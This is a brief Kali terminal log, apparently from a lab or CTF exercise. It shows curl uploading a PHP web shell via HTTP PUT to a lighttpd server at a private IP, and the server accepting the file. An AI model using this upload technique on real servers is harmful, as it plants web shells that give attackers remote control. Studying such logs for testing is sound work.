 ┌──(kali㉿kali)-[~]
└─$ curl --upload-file shell.php -v --url http://192.168.43.226/test/shell.php -0 --http1.0
*   Trying 192.168.43.226:80...
* Connected to 192.168.43.226 (192.168.43.226) port 80 (#0)
> PUT /test/shell.php HTTP/1.0
> Host: 192.168.43.226
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Length: 5493
>
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 201 Created
< Content-Length: 0
< Connection: close
< Date: Tue, 29 Mar 2022 20:05:44 GMT
< Server: lighttpd/1.4.28
<
* Closing connection 0